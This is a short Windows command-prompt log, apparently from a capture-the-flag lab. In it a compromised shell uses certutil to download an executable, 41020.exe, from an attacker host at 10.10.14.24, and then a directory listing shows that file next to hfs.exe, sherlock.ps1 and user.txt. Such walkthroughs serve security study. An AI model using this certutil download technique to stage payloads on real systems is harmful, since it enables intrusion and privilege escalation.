 C:\Users\kostas\Desktop>certutil.exe -urlcache -f http://10.10.14.24/41020.exe 41020.exe
certutil.exe -urlcache -f http://10.10.14.24/41020.exe 41020.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Desktop
14/05/2020  01:54 ��    <DIR>          .
14/05/2020  01:54 ��    <DIR>          ..
13/05/2020  11:31 ��    <DIR>          %TEMP%
14/05/2020  01:54 ��           560.128 41020.exe
18/03/2017  03:11 ��           760.320 hfs.exe
14/05/2020  01:28 ��            16.664 sherlock.ps1
18/03/2017  03:13 ��                32 user.txt.txt
               4 File(s)      1.337.144 bytes
               3 Dir(s)  31.829.409.792 bytes free